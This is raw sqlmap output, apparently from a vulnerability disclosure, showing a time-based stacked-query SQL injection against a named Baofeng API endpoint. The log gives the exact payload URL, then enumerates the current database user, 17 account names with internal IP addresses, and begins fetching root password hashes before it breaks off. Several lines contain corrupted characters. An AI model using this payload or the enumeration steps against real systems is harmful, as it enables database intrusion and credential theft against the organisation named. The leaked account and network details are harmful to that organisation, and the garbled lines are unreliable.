 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: http://g.baofeng.com:80/special/api/zonelist.json?order=2&shortname
=jjsg" AND 3); SELECT SLEEP(5)-- 21=6 AND "000DV8Q"="000DV8Q&status=2
---
[17:06:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.26
back-end DBMS: MySQL 5.0.11
[17:06:51] [INFO] fetching current user
[17:06:51] [INFO] resumed: baofengGM@192.168.58.90
current user:    'baofengGM@192.168.58.90'
[17:06:51] [INFO] fetching database users password hashes
[17:06:51] [INFO] fetching database users
[17:06:51] [INFO] fetching number of database users
[17:06:51] [INFO] resumed: 17
[17:06:51] [INFO] resumed: 'root'@'localhost'
[17:06:51] [INFO] resumed: 'dujingyu'@'111.206.27.194'
[17:06:51] [INFO] resumed: 'repl'@'192.168.58.82'
[17:06:51] [INFO] resumed: 'baofengBBS'@'192.168.58.83'
[17:06:51] [INFO] resumed: 'baofengUC'@'1;2.168.58.83'
[17:06:51] [INFO] resumed: 'baofengUC'@'182.18.58.83'
[17:06:51] [INFO] resumed: 'baofengBBS'@'182.18.58.83'
[17:06:51] [INFO] resumed: 'baofengGM'@'192.168.58.80'
[17:06:51] [INFO] resumed: 'baofengGM'@'182.18.58.79'
[17:06:51] [INFO] resumed: 'baofengGM=@'182.18.58.80'
[17:06:51] [INFO] resumed: 'baofengGM'@'192.168.58.79'
[17:06:51] [INFO] resumed: 'root'@'::1'
[17:06:51] [INFO] resumed: 'root'@'127.0.0.1'
[17:06:51] [INFO] resumed: 'root'@'BFG-OSER-3286'
[17:06:51] [INFO] resumed: 'dujingyu'@'182.18.58.2'
[17:06:51] [INFO] resumed: ''@'BFG-OSER-3286<
[17:06:51] [INFO] resumed: ''@'localhost'
[17:06:51] [INFO] fetching number of password hashes for user 'root'
[17:06:51] [INFO] resumed: 2
[17:06:51] [INFO] fetching password hashes for user 'root'
[17:06:51] [INFO] resumed:
www.wooyun.org
[17:06:51] [WARNING] time-based comparison requires larger statistical model, pl